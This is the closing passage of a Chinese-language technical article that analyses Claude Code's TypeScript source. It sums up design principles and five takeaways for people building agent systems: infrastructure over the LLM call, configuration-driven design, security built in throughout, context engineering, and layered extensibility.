|
|
八大原则的真正价值不在于它们本身,而在于提炼过程的可复制性。任何 Agent 系统经过足够迭代后都会沉淀出自己的设计原则,Claude Code 提供的是参考框架和提炼方法,而非放之四海而皆准的教条。
Agent 设计启示
• 从自己的 Agent 系统中提炼原则——脱离源码支撑的原则只是口号。 • 原则间的张力是特性:成熟的架构决策就是在张力中寻找当下场景的最优平衡点。 • 用矩阵图验证贯穿性——只在一个模块出现的不是系统级原则。
十三、结语:对 Agent 系统构建者的启示
经过十二章的逐层拆解,我们从 Claude Code 的 TypeScript 源码中看到的,远不止一个 CLI 工具的实现细节。我们看到的是一个工业级 Agent 运行时的完整工程图景——从 ReAct 循环驱动的对话引擎,到六层纵深防御的安全体系;从 200K Token 的精细化生命周期管理,到跨进程的多 Agent 协调调度。
如果要从中提炼最核心的几条 takeaway,它们是:
第一,Agent 系统的核心不是 LLM 调用,而是围绕 LLM 构建的工程基础设施。 LLM 是发动机,但发动机不等于汽车。从本文的篇幅分配就能看出——真正的工程量在上下文管理、工具系统、权限模型、状态管理这些「基础设施」上,而非 API 调用本身。
第二,配置驱动 + 依赖注入 = 「一套代码,多种 Agent」。 Claude Code 用同一套代码支撑交互式 REPL、单次执行、管道模式、子 Agent、后台 Agent 等多种形态。通过配置驱动的架构让行为在运行时组装。
第三,安全是贯穿式的架构考量,不是附加层。 从第二章到第十章,安全设计出现在每一个子系统中——工具调用前的权限检查、上下文注入时的信任分级、多 Agent 间的权限收紧、扩展机制的沙箱隔离。它不是一个可以在最后阶段「加上去」的功能。
第四,Context Engineering 是 Agent 能力的分水岭。 在 200K Token 的窗口约束下,什么信息进入上下文、以什么顺序排列、何时压缩、何时丢弃——这些决策直接决定了 Agent 的推理质量。上下文管理不是性能优化,而是能力构建。
第五,扩展性要分层设计。 Skill(Markdown)→ MCP(协议)→ Hook(代码),三层机制覆盖了从非程序员到深度开发者的完整光谱。单一扩展接口无法同时满足低门槛和高灵活性的需求。
Claude Code 的源码让我们得以窥见工业级 Agent 系统的内部运作。但源码分析的真正价值不在于复制这套实现,而在于理解这些设计决策背后的权衡和取舍——为什么选择这个方案而非那个,在什么约束下这个取舍是合理的。带着这些理解,当你构建自己的 Agent 系统时,才能做出适合你的场景的架构决策。